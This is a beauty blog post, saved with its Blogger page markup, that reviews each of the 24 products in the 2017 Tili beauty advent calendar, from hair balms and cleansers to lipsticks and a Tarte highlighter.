<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A nice multi-purpose oil here that smells absolutely gorgeous and feels glorious on the skin. It's also a good size sample and is a mini version of the full size, so it comes in a weighty glass bottle. I've used and loved this in the past, especially on damp hair before blow-drying and even on cuticles and dry skin. Another quality product from an established well-known French pharmacy brand.</span><br />
<br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 3: Percy &amp; Reed Perfectly Perfecting Wonder Balm (30ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Behind day 3 we have a miniture leave-in balm for the hair. Percy &amp; Reed is a pretty good brand and having used this balm before, which feels more like a gel-serum, I can say it works well and is especially good for using with styling tools as it makes curls and straightened hair last longer. It also has an interesting subtle spearmint scent to it which although reminds me of toothpaste is still nice and quite refreshing.</span><br />
<br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 4: Liz Earle Cleanse &amp; Polish Hot Cloth Cleanser (30ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Whether you've tried this iconic cream cleanser or not I'm pretty sure most people will be thrilled when they open their day 4 drawer. This is a cult favourite for a reason - because it simply works! Perfect for travelling with or trying out for the first this is a lovely product to be included in the Tili Advent Calendar. Plus it comes with a muslin cloth that you can use with other cleansers!</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz6TGlXjMj2Iybmqhr91a_tNCKIBD7OdceEubffE95qOlNF6xANkzJ-L_8vPV0ypNIJIoJUav6WTD5ZbY59i6bmOo4p61rtO-kfXtbNkCGWdVPaMHdP-vty0at7c3e5ae4YNuHrx6oLDQ/s1600/Tilit-beauty-advent-calendar-contents.JPG" /></div>
<br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 5:&nbsp; Ultrasun Lip Protection SPF 30 (full size)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A high SPF lip balm in a Christmas beauty advent calendar? I'm not sure about this one. I mean unless you have a skiing trip or winter sun holiday booked then this isn't something you will want to try out anytime soon. I would preferred to see a nourishing lip balm here suitable for dry winter lips. Unless I've missed a trick I'd say day 5 is a bit of a flop!</span><br />
<br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 6: Perricone MD Hydrating Cloud Cream (7.5ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Thankfully day 6 makes up for the previous day as this is a miniature size of a pretty premium face cream (we are talking around the &#163;60 mark!). Unless you find you are allergic to one of the ingredients this is face cream that will suit all skin types and will add a good boost of hydration to the skin. Silky and ultra light to apply, like a cloud, and instantly plumping this feels like a drink to the skin - amazing stuff!</span><br />
<br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 7: bareMinerals Shadow Quickie Cream Eyeshadow Stick in Pewter (1.4g)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Day 7 brings the first proper makeup item within the calendar which I'm sure many will be glad about. This eyeshadow stick ticks all the boxes, creamy, shimmery, long lasting and importantly in a universally flattering neutral tone. A really lovely product for upcoming Christmas parties and sparkly makeup looks. Yet another established brand that I'm sure most people will recognise and want to instantly try out.</span><br />
<br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 8: Bio-Extracts HA Hydro Boost (5ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Another hydrating skincare item here again that will suit all skin types, even oily ones. With a mini glass pipette, this Hyaluronic Acid serum glides over the skin, providing instant hydration and feeling so soothing. In fact, I love this so much I think I will consider purchasing it full size once I've finished my current NIOD HA Complex. The only thing I will say that it is a pretty small sample that will be only last around a week at most.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitSgt-hWXCcmygpvyilrxYRBfjF8Fy4tuzWc1Fp0VyfawY6fd1nGLQ6J8_srsTtvhT6OsmSKExkj4ItYCEGCDTkEwS0HczvsX-LUE1JFCTEczAFBZv0NH2qn9sg-LHVuib2EhGH3kScZw/s1600/Tili-beauty-advent.JPG" /></div>
<br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 9: Evolve Organic Beauty Radiant Glow (sample pot)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">As a huge face mask fan I'm very much on the fence with what day 9 has to offer. Yes, an organic face mask that smells like chocolate is pretty lovely but it truly is the smallest sample so much so I'm wondering if it will be enough for a full face application. Also, the sample jar is, well, a sample jar, no frills and very reminiscent of free samples you often get with skincare orders. If you are someone that uses face masks then it's a pretty okay drawer and you will swoon over the scent. If you aren't then I can imagine this drawer will be a letdown.</span><br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></b> <b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 10: Korres Golden Krocus Ageless Saffron Elixir (4ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Another facial skincare item for day 10 from established and highly rated Greek brand, Korres. Again this is sadly a small sample but at least it's perfectly packaged in a glass vial with a pretty unique targeted pipette applicator that I already plan to re-use with a caffeine eye serum. For my oily/combination skin, this is a bit too tacky feeling but normal to dry skin types should really enjoy using this.</span><br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></b> <b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 11: Murad AHA/BHA Exfoliating Cleanser (30ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">It seems like we're on a bit of a run with all things skin with day 11 being the fourth day for skin care. But thankfully we have a cleanser and it's a liquid one so this could be used as a 2nd cleanse along with Liz Earle Cleanse &amp; Polish to double cleanse in the evening. Perfect for most skin types (with the BHA it may be slightly drying on very dry skin) and for all ages this looks like a pretty interesting cleanser, especially if you are wanting to exfoliate the skin without a manual scrub.</span><br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></b> <b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 12: Doll 10 Hydragel Lipstick in Diva (full size)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Finally back to makeup... and with a full-size item (worth &#163;16)! Of course, some may be totally new to Doll 10 but those that love the Tili beauty box will probably know them for their wonderfully formulated velvet liquid lipsticks. New to this makeup brand or not you can be assured that this is a quality lip product that will suit all skin tones. Really pleased with day 12!</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjg20-wi03q9S9HcwjleLVJHZwMJ5-vJGOjNsEtRvhJ82a56VlOQUHRkPXNmICN9uzFV2Yve-dnGcAkU50eM5ooM0juBYOj7Mg0SIU0YsBxMyTGooZwyKR8wh-b9qwb6gjlF0fHtbjj6g/s1600/Tili-advent-calendar-review.JPG" /></div>
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></b> <b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 13: Molton Brown Pink Pepperpod Body Wash (50ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">On day 13 you can expect a total treat with a good size mini of a Molten Brown body wash. Molton Brown go above and beyond what you would expect from a shower gel/body wash with only a little required for luxurious foam to form. This is also a body wash that scents the skin past getting out of the shower and does linger which is really nice.</span><br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></b> <b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 14: Marula Pure Marula Facial Oil (5ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">I truly believe all skin types can include a facial oil into their skincare routine in the colder months, whether that be used alone on drier skin or by mixing a few drops with your face cream of choice. This is another sample on the smaller side but for once I don't mind as the oil looks rich and so little is needed that this will last you quite a long time. I'm totally new to using marula oil but found out it's good for </span><span class="_Tgc"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">reducing redness while nourishing, healing and improving skin elasticity. Marula Oil also helps reduce water loss and increases the smoothness of skin. I'm excited to try this out mixed with my <a href="http://shopstyle.it/l/leGa" rel="nofollow" target="_blank">favourite nightly moisturiser</a>.</span> </span><br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></b> <b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 15: Nails Inc Nail Polish in Chelsea Green (full size)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">With only 10 days until Christmas day drawer no.10 is totally spoiling us with a full size and very weight Nails Inc nail polish - just yes! Not only does this retail for &#163;14 but it comes in such a festive yet wearable everyday shade. There isn't much more to say about this one other that - whoop! Gotta' love a Nails Inc nail polish.</span><br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></b> <b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 16: Elemis Pro-Collagen Marine Cream (15ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Elemis' Pro-Collagen range is one of my skincare favourites so day 16 is pleasing me! Lightweight yet nourishing and not to mention gorgeously scented I have a feeling a lot of people will be putting this cream on their Christmas list once they try it.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFSSOlXHpuzJAQ-O6rMYHSxQ2N4IlBIClyR0rHeGNsJj09LCc3BRMl9LWR_-ifKbC5NWvT_ZR6GuYEoJ_azd5kYgqovDT6rXJkBuOaix3KfvfqwMrMt83iwcSzMstDRnHU4e-tHRdz0lE/s1600/Tili-beauty-advent-calendar-contents-review.JPG" /></div>
<br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: large;">DAY 17: Rituals Fresh Eucalyptus &amp; Rosemary Foaming Shower Gel (50ml)</span></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Next up a nice foaming shower gel from Rituals. For me, foaming body wash adds a pampering aspect to a shower and my skin loves it. Eucalyptus isn't personally a scent I enjoy (this smells too medicinal for me) so it will be the first product I'll be passing onto someone that will use it. </span><br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></b> <b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 18: Gatineau Mild Enzymatic Exfoliator (15ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Onto another skincare product... which may be overkill for some, but at least we have an interesting enzyme exfoliator here. With a sweet orange scent and the appeal of instantly smooth skin, I decided to try this product straight away. On application, it applies as a thick gel but within seconds of massaging it over the face it transforms into a silky oil that's just lovely. Easily washed off this revealed super soft skin that did look brighter, however, my skin did feel slightly tight which isn't something I'm used to as I generally chemical exfoliate with either Glycolic or Lactic acid. Effective yet maybe too potent or fragranced.</span><br />
<br />
<span style="font-size: large;"><b><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 19: Jay Manuel The Ultimate Lip Stain in Smile (full size)</span></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Another lip product day - my fav! Another pretty lip colour here in a crayon style which glides over the lips giving them a vivid hot pink hue. I haven't worn this all day yet so can't report on how well it lasts but it definitely feels comfortable on the lips and has amazing pigmentation without feeling thick or waxy.</span><br />
<br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: large;">DAY 20: AD Skin Synergy Nourishing Night Treatment Aromatic Facial Oil (10ml)</span></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Another facial oil? I'm not too sure any beauty advent calendar needs two face oils, especially as they last so long and not everyone uses them. That said this is for night time use to it is slightly heavier and a good option for dry or ageing skin.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS2EgqyQ86QoHNn_TXhpKkbkZJAOtQ6iOaviAJVaQHXyTWDRETHQLTuaWe8uK3AmENQngLIUaNPzi5Z7m-21VbirFKG3IY5i6i9qeyyyrPY_YvwNDXBcyhedFSuXyTqTucAYqMqx4g9as/s1600/DSC_0029.JPG" /></div>
<br />
<b><span style="font-size: large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DAY 21: Philosophy Amazing Grace Shampoo, Bath &amp; Shower Gel (30ml)</span></span></b><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Next up we have a lovely Philosophy shower gel in their top scent. Amazing Grace is one of my favourites, in fact, I own the fragrance, so I was very pleased to see this behind drawer 21. If you like clean scents that make you think of fresh laundry then you will love this. Although a travel size this should last some time as only a little is needed to create a lather. A really nice product! </span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: large;"><br /></span></b></span> <span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: large;">DAY 22: Vita Liberata Body Blur (7ml)</span></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Quite a few beauty advent calendars this year contain fake tan and if I'm honest I think they are a bit of a filler type product as winter isn't really a time most people think to fake tan. So I'm glad Tili haven't joined the club but gone for a skin-perfecting product instead. This wash-off skin tint can be applied to the face, decollete and limbs to minimise blemishes and cover imperfections. Definitely one to try out over the festive period however sadly not a universal shade only suiting fair to medium skin tones. I'm looking forward to trying this out! </span><br />
<br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: large;">DAY 23: Pixi Flawless &amp; Poreless Face Primer (15ml)</span></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Christmas eve ever has a lovely face primer from Pixi. With Pixi being beyond popular this year but mainly for their Glow Tonic it's refreshing to see something different. This primer boasts being oil-free, hydrating and for all skin types so pretty much anyone can enjoy this product. Applying with an ashy nude tint this sheers out to a translucent light balm feel to the skin. It also has a grip to it which suggests it will extend makeup wear time. This advent calendar really does have all the top beauty brands ticked! </span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: large;"><br /></span></b></span> <span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: large;">DAY 24: Tarte Amazonian Clay 12-hour Highlighter in Stunner (deluxe sample</span></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lastly, the final drawer marking Christmas Eve is something pretty special - a deluxe sample of Tarte highlighter! If you're a Tili or QVC beauty fan then you will most likely know and love Tarte cosmetics. Although I am thrilled with this product I think Tili may have missed a trick and could have given a full-size product on the last day, even with the Nails Inc Nail Polish! That said this is such a lovely product and again, one that will suit all skin tones - Tili have definitely done well on the universal shades front with their first ever beauty advent calendar.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="1192" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx99PvZ3qp01o6N_NLXMbTRFdjtGGciNlDK3D_ZMtCkBdJXD0HHdLeQ1eVkj06wN51m1QL3o3WpxkvmZgOz-D-sH765HpEdnCcsmczc6D3JiIBF4tdjhlA3IOBSJ4xvkuCsyxPqTY1k48/s1600/Tili-advent-calendar-christmas-2017.JPG" /></div>
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Overall I think this is one of the stronger beauty advent calendars under &#163;50, offering some top beauty and skincare brands. My only criticism would be that out of 24 products, only 4 products are full size and Christmas Eve is sadly a mini/travel size, which while I love it I&nbsp; would have preferred something full size. I also feel it was a tad heavy on the anti-ageing/facial oil front. That said I will be using everything bar 3 products which is pretty good going! </span><br />
<br />
<span style="font-size: x-large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b>Though this <a href="http://www.qvcuk.com/content/beauty/tili.html" rel="nofollow" target="_blank">beauty advent calendar</a> was kindly received prior to it's launch for the purpose of this post this is genuinely the beauty advent calendar I would have spent my money on as it simply contains some of the nicest beauty treats from so many well-known brands and is pretty affordable when it comes to the more luxury beauty advents available this year!&nbsp;</b></span></span><br />
<span style="font-size: x-large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b><br />
</b></span></span> <span style="font-size: x-large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b>Let me know if you will be treating yourself to it!&nbsp;</b></span></span><br />
<span style="font-size: x-large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span> <span style="font-size: x-large;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b>Fee xo.&nbsp; </b></span></span>
<div style='clear: both;'></div>
</div>
<div addthis:title='Tili Beauty Advent Calendar Unveiled - 24 days of luxury beauty products for only £40' addthis:url='https://www.makeupsavvy.co.uk/2017/10/tili-advent-calendar-unveiled.html' class='addthis_toolbox'>
<span class='sharez'>SHARE:</span>
<a class='addthis_button_facebook'><i class='fa fa-facebook'></i></a>
<a class='addthis_button_twitter'><i class='fa fa-twitter'></i></a>
<a class='addthis_button_google_plusone_share'><i class='fa fa-google-plus'></i></a>
<a class='addthis_button_tumblr'><i class='fa fa-tumblr'></i></a>
<a class='addthis_button_pinterest_share'><i class='fa fa-pinterest'></i></a>
<a class='addthis_button_stumbleupon'><i class='fa fa-stumbleupon'></i></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1527381787'>
<a href='https://www.blogger.com/post-edit.g?blogID=2968710057868332316&postID=1856431943992049022&from=pencil' title='Edit Post'>
<img alt='Edit this post' class='icon-action' height='12' src='//pipdigz.co.uk/edit_pencil.png' width='12'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Tags:
<a href='https://www.makeupsavvy.co.uk/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='https://www.makeupsavvy.co.uk/search/label/Beauty%20Advent%20Calendar' rel='tag'>Beauty Advent Calendar</a>,
<a href='https://www.makeupsavvy.co.uk/search/label/Christmas%202017' rel='tag'>Christmas 2017</a>,
<a href='https://www.makeupsavvy.co.uk/search/label/featured' rel='tag'>featured</a>,
<a href='https://www.makeupsavvy.co.uk/search/label/QVC' rel='tag'>QVC</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div id='IDCommentInfoPostTitle' style='display:none'>Tili Beauty Advent Calendar Unveiled - 24 days of luxury beauty products for only &#163;40</div><div id='IDCommentInfoPostTime' style='display:none'>2017-10-23T09:00:00+01:00</div><div id='IDCommentInfoPostAuthor' style='display:none'>Fee - Makeup Savvy</div><div id='IDCommentInfoPostCats' style='display:none'>Beauty|Beauty Advent Calendar|Christmas 2017|featured|QVC|</div>
<script type='text/javascript'>var idcomments_acct='4b733a90900adc386c9c63e3d8c219af'; var idcomments_post_id='1856431943992049022'; var idcomments_post_url='https://www.makeupsavvy.co.uk/2017/10/tili-advent-calendar-unveiled.html'; var idcomments_post_title=document.getElementById('IDCommentInfoPostTitle').innerHTML;var idcomments_post_author=document.getElementById('IDCommentInfoPostAuthor').innerHTML;var idcomments_post_time=document.getElementById('IDCommentInfoPostTime').innerHTML;var idcomments_post_cats=document.getElementById('IDCommentInfoPostCats').innerHTML; var commentScriptWrapper = document.createElement('SCRIPT');commentScriptWrapper.type = 'text/javascript';commentScriptWrapper.src = 'https://www.intensedebate.com/js/bloggerTemplateCommentWrapper2.php?acct='+idcomments_acct+'&postid='+idcomments_post_id+'&title='+encodeURIComponent(idcomments_post_title)+'&url='+idcomments_post_url+'&posttime='+encodeURIComponent(idcomments_post_time)+'&postauthor='+encodeURIComponent(idcomments_post_author)+'&postcats='+encodeURIComponent(idcomments_post_cats);document.getElementsByTagName('HEAD')[0].appendChild(commentScriptWrapper);</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.makeupsavvy.co.uk/2017/10/best-affordable-hair-masks.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><i class='fa fa-angle-double-left'></i>
Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.makeupsavvy.co.uk/2017/10/autumn-inspired-single-eyeshadows.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post
<i class='fa fa-angle-double-right'></i></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-pager' style='text-align:center'>
<a class='home-link' href='https://www.makeupsavvy.co.uk/'>Home</a>
</div>
<script>
    //<![CDATA[
    (function($){   
        var newerLink = $('a.blog-pager-newer-link');
        var olderLink = $('a.blog-pager-older-link');
        $.get(newerLink.attr('href'), function (data) {
         newerLink.append('<br /><span>'+$(data).find('.post .post-title').text()+'</span>');   
        },"html");
        $.get(olderLink.attr('href'), function (data2) {
         olderLink.append('<br /><span>'+$(data2).find('.post .post-title').text()+'</span>');   
        },"html");
    })(jQuery);
    //]]>
    </script>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.makeupsavvy.co.uk/feeds/1856431943992049022/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<span style="font-weight:bold;"><div class="socialz"> <a href="https://twitter.com/Makeup_Savvy" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/feefeesavvy/" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a> <a href="https://www.facebook.com/pages/Makeup-Savvy/155656851148303" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://plus.google.com/117721457133597202764/posts" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a> <a href="https://www.bloglovin.com/blogs/makeup-savvy-3888670" rel="nofollow" target="_blank"><i class="fa fa-plus"></i></a> <a href="http://www.pinterest.com/makeupsavvy/" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>  </div></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Never Miss A Post</h2>
<div class='widget-content'>
<a data-blsdk-type="button" target="_blank" href="https://www.bloglovin.com/blogs/makeup-and-beauty-blog-3888670" class="blsdk-follow">Follow</a><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s);js.id = id;js.src = "https://widget.bloglovin.com/assets/widget/loader.js";fjs.parentNode.insertBefore(js, fjs);}(document, "script", "bloglovin-sdk"))</script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color:#ffffff;">.<br />.</span><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type="text/javascript" src="//s.skimresources.com/js/17486X745667.skimlinks.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2968710057868332316?po\x3d1856431943992049022\x26origin\x3dhttps://www.makeupsavvy.co.uk',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML102'>
<script id='bs_pinOnHover' src='//pipdigz.co.uk/js/comments.js' type='text/javascript'>
// bloggersentral.com.
</script>
</div><div class='widget HTML' data-version='1' id='HTML282'>
<script>
//<![CDATA[
var maxSearched = 400;var minimum = 2;var maximum = 5;var imageSize = 120;var roundImages = false;var labelInTitle = false;var relatedTitleText = "You may also enjoy:";var defaultImage = "[data-uri]";var postLabels = $('.post-labels a');var insertBefore = $('.post-footer');
//]]>
</script>
<script src='//pipdigz.co.uk/js/monitor.js'></script>
</div></div>
<table class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<div class='copyright_footer' style='text-align:center;padding-bottom:20px'>&#169; <script>//<![CDATA[
var d = new Date();var n = d.getFullYear();document.write(n)
//]]></script>
<a href='/'>Makeup Savvy - makeup and beauty blog </a></div>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div id='pipdigem'></div>
<div class='credit'><a href='https://www.pipdig.co/' target='_blank' title='blogger templates'>Blogger Template Created by <span style='letter-spacing: 1px;text-transform:lowercase;'>pipdig</span></a></div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
//<![CDATA[

jQuery(document).ready(function($) {
  $('.navdiv .dropdown').append("<li id='socialz-top'></li>");
  $('.socialz').first().children().clone().appendTo('.navdiv ul #socialz-top');
  $('.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2').replaceWith(function() { var span = $('<span>').text($(this).text()); return $('<h2>').addClass('title').append(span); });

		$(window).scroll(function() {
			 if($(window).scrollTop() + $(window).height() == $(document).height()) {
				$("#adhesion_desktop_wrapper").css('opacity', '0').css('visibility', 'hidden');
			 } else {
				$("#adhesion_desktop_wrapper").css('opacity', '1').css('visibility', 'visible');
			 }
		});


});

$('.separator,.separator a,.separator span').css('margin-left', '').css('margin-right', '').css('margin-bottom', '').css('float', '');
jQuery(document).ready(function($) {
$('.post-body, .widget-content').fitVids();
$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});
$('#PopularPosts1 img').attr('src', function(i, src) {return src.replace( 'w72-h72-p-nu/', '' );});
});
